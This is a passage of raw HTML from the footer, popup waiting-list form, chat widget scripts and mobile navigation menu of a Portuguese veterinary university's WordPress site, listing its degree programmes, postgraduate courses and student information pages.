</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-right content-tablet-align-left content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-4295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4295"><a href="https://www.livroreclamacoes.pt/Inicio/">Livro de Reclamações</a></li>
<li id="menu-item-52749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52749"><a href="https://elogiar.livrodeelogios.com/elogiar/associacao-cognitaria-vasco-da-gama">Livro de Elogios</a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4298"><a href="https://whistleblowersoftware.com/secure/canal_de_denuncias_acvg-euvg_externo">Canal de Denúncias</a></li>
<li id="menu-item-4297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4297"><a rel="privacy-policy" href="https://www.euvg.pt/termos-legais/">Termos Legais</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-71709" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-71702 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:71709,&quot;slug&quot;:&quot;lista-de-espera&quot;,&quot;theme_id&quot;:71702,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-71709" class="pum-container popmake theme-71702 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-71711"><form id="wpforms-form-71711" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="71711" method="post" enctype="multipart/form-data" action="/?option=com_content&#038;view=article&#038;id=56&#038;Itemid=61" data-token="9965b7e02a78d1a59b84f7ac178828a5" data-token-time="1769742376"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-71711-field_3-container" class="wpforms-field wpforms-field-name" data-field-id="3"><label class="wpforms-field-label" for="wpforms-71711-field_3">Nome <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-71711-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-71711-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-71711-field_2">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-71711-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="71711"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.euvg.pt/?option=com_content&#038;view=article&#038;id=56&#038;Itemid=61"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="10"><input type="hidden" name="wpforms[post_id]" value="10"><button type="submit" name="wpforms[submit]" id="wpforms-submit-71711" class="wpforms-submit" data-alt-text="Enviando..." data-submit-text="Enviar" aria-live="assertive" value="wpforms-submit">Enviar</button><img src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-false vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Scroll to top</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Fale connosco!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;351927213569&quot;,&quot;pre_filled&quot;:&quot;Ol\u00e1! Pretendo saber mais informa\u00e7\u00f5es sobre...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c2af013440"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><div class="drawer-nav-drop-wrap"><a href="#">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-80745 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ciclos-de-estudos/">Cursos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-5603 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/formacao/">Formação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79963 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><div class="drawer-nav-drop-wrap"><a href="#">Pós-Graduações</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-79964 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/">Informações Úteis</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6515 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/calendarios/">Calendários e prazos</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6538 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/ensino/docentes/">Docentes</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-6542 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/investigacao/">Investigação</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-53462 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2211"><div class="drawer-nav-drop-wrap"><a href="https://www.euvg.pt/candidaturas/">Candidaturas</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2211 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
